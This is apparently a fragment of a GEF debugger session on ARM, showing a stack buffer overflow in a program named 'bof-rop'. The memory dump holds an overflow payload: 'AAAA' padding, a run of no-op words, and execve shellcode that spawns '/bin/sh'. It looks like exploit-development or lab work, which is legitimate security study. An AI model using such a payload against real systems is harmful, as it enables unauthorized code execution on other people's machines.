 0xbefff1d4|+0x00: 0x41414141    <-$sp
0xbefff1d8|+0x04: 0x41414141
0xbefff1dc|+0x08: 0x41414141
0xbefff1e0|+0x0c: 0x41414141
0xbefff1e4|+0x10: 0x41414141
0xbefff1e8|+0x14: 0x0110a0e1
0xbefff1ec|+0x18: 0x0110a0e1
0xbefff1f0|+0x1c: 0x0110a0e1
[!] Cannot disassemble from $PC
[#0] Id 1, Name: "bof-rop", stopped, reason: SIGSEGV
gef> x/50x $sp
0xbefff1d4:     0x41414141      0x41414141      0x41414141      0x41414141
0xbefff1e4:     0x41414141      0x0110a0e1      0x0110a0e1      0x0110a0e1
0xbefff1f4:     0x0110a0e1      0x0110a0e1      0x0110a0e1      0x0110a0e1
0xbefff204:     0x0110a0e1      0x0110a0e1      0x0110a0e1      0xe28f3001
0xbefff214:     0xe12fff13      0x4049a002      0x71c24052      0xdf01270b
0xbefff224:     0x6e69622f      0x7868732f      0x41414141      0xb6e7fe00
0xbefff234:     0xb6ffddd0      0x00000000      0x00000000      0x00000000
0xbefff244:     0x00000000      0x00000000      0x00000000      0x00000000
0xbefff254:     0x00000000      0x00000000      0x00000000      0x00000000
0xbefff264:     0xb6ffc968      0x00000000      0x000205e4      0xb6ffa4c0
0xbefff274:     0x00000000      0x00010210      0x00000001      0x00000000
0xbefff284:     0xb6fdb9c4      0xb6ffe0c8      0x00000001      0x00000001
0xbefff294:     0x00000000      0x00000002
gef>